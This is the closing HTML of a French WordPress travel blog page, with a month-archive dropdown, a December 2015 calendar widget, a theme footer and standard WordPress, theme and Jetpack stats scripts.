	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>décembre 2015</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://www.levoyagedelola.com/2015/12/01/" aria-label="Publications publiées sur 1 December 2015">1</a></td><td><a href="https://www.levoyagedelola.com/2015/12/02/" aria-label="Publications publiées sur 2 December 2015">2</a></td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td><a href="https://www.levoyagedelola.com/2015/12/09/" aria-label="Publications publiées sur 9 December 2015">9</a></td><td><a href="https://www.levoyagedelola.com/2015/12/10/" aria-label="Publications publiées sur 10 December 2015">10</a></td><td><a href="https://www.levoyagedelola.com/2015/12/11/" aria-label="Publications publiées sur 11 December 2015">11</a></td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td><a href="https://www.levoyagedelola.com/2015/12/15/" aria-label="Publications publiées sur 15 December 2015">15</a></td><td><a href="https://www.levoyagedelola.com/2015/12/16/" aria-label="Publications publiées sur 16 December 2015">16</a></td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2015/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2016/01/">Jan &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"3497","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "3497" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>